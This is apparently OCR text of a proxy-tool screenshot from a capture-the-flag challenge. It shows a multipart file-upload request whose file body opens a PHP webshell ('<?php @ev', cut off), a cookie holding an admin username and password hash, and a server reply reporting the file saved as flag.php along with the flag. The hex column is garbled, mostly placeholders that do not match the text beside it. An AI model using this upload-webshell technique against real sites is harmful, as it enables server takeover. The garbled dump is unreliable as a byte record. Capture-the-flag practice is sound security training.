 Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
44 6f ... ... ... ... ... ... 39 6f ... ... ... ... ... ... ... oi0ksr19ol6h54s6
45 ... ... ... ... ... ... ... 66 ... ... ... ... ... ... ... ... h6q7gpnf47; user
46 ... ... ... ... ... ... ... 6d ... ... ... ... ... ... ... ... name=admin; pass
47 ... 6f ... ... ... ... ... 32 ... ... ... ... ... ... ... ... word=e3274be5c85
48 ... ... ... ... ... ... ... 37 ... ... ... ... ... ... ... ... 7fb42ab72d786e28
49 ... ... ... ... ... ... ... 43 6f ... ... ... ... ... ... 6f 1b4b8Connectio
4a ... ... ... ... ... 6f ... 65 ... ... ... ... ... ... ... ... n: close----
4b ... ... ... ... ... ... ... 74 ... 6f ... ... ... 6f ... ... --WebKitFormBoun
4c ... ... ... ... ... ... ... 6c ... ... ... ... ... ... ... ... daryanblRQsDP1wn
4d ... 4f ... ... ... ... ... 6f ... ... ... ... ... ... ... ... HO2yContent-Di
4e ... ... 6f ... ... ... ... 6f ... ... ... ... 6f ... ... ... sposition: form-
4f ... ... ... ... ... ... ... 61 ... ... ... ... ... ... ... ... data; name="acti
50 6f ... ... ... ... ... ... 73 ... ... ... ... ... ... ... ... on"submit-
51 ... ... ... ... ... ... ... 62 ... ... ... ... 6f ... ... ... -----WebKitFormB
52 6f ... ... ... ... ... ... 61 ... ... ... ... ... ... ... ... oundaryanblRQsDP
53 ... ... ... ... 4f ... ... 0d ... ... 6f ... ... ... ... ... 1wnHO2yContent
54 ... ... ... ... ... 6f ... 69 ... ... 6f ... ... ... ... 6f -Disposition: fo
55 ... ... ... ... ... ... ... 3b ... ... ... ... ... ... ... ... rm-data; name="f
56 ... ... ... ... ... ... ... 64 ... ... ... ... ... ... ... ... ileField"; filen
57 ... ... ... ... ... ... ... 02 ... ... ... ... ... 6f ... ... ame="hp "Cont
58 ... ... ... ... ... ... ... 65 ... ... ... ... ... ... ... ... ent-Type: applic
59 ... ... ... 6f ... 2f 6f 63 ... ... ... ... ... ... ... ... ation/octet-stre
5a ... ... ... ... ... ... ... 3c 3f ... ... ... ... ... ... ... am <?php @ev
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Mon, 05 Nov 2018 07:42:40 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 135
Connection: close
Vary: Accept-Encoding
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
uploaded to ./flag.php
flag{31b69c89-99ed-451a-8693-42dcdcf85e27}